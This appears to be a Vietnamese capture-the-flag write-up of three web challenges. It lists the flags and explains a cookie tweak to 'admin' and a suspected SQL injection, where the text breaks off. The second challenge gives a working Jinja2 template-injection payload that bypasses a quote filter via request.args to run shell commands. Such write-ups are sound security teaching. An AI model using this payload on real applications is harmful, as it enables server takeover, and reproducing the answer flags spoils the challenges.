**Bài 1: Scavenger Hunt**

Flag 1/5: PCTF{Hunt

Flag 2/5: 3r5_4n

Flag 3/5: D_g4tH3

Flag 4/5: R5_e49

Flag 5/5: e4a541

**Bài 2: Pick Your Starter**

Giao diện trang web:



Cho phép bạn chọn 1 pokemon bắt đầu: GET /charmander

Nó sẽ hiện thông tin của pokemon bạn chọn.



Mình thấy đầu vào hiển thị trên trang web, nghĩ đến SSTI.

Nếu máy chủ web là Python thì template là Jinja2



Mình thực thi lệnh không thành công, ứng dụng báo lỗi:



Ứng dụng có 3 trạng thái trang:

* Trang pokemon: charmander, squirtle, bulbasaur
* Trang 404: thực thi được template
* Trang Error: có thể bạn đã bị chặn gì đó

Mình sẽ tìm hiểu trang filter những kí tự nào:

config , ' , [ , ] , builtins, update, " , ` , | , %20, + , -

Thử tiêm CRLF nhưng không thành công.

Với việc blacklist '' và "" thì việc đọc file trở nên khó khăn nếu ta dùng những payload thông thường, vì thế mình sẽ sử dụng **request.args** vào đoạn đọc file để bypass dấu nháy đơn và nháy kép.

GET /{{cycler.__init__.__globals__.os.popen(request.args.c).read()}}?c=id



**Flag: PCTF(wHOS7H47PoKEmoN)**

**Bài 3: One For All**

Giao diện trang web cho bạn nhập username:

username=kiran🡪 bạn sẽ nhận được file json sau:



Chỉnh Cookie: name=admin 🡪 **Flag 1: PCTF{Hang_**

username=admin 🡪 No such user exists

Ứng dụng bị dính lỗ hổng sql injection:

